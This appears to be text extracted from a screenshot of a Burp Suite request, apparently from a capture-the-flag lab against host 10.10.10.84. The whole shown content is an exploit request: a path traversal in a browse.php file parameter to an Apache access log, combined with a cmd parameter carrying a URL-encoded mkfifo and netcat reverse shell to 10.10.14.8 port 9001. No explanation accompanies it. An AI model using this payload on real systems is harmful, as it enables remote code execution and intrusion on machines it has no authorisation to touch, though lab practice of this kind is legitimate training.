 Request
Pretty Raw Hex \n
1 GET /browse.php?file=
../../../../../../../../../var/log/httpd-access.log&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.8+9001+
>/tmp/f HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10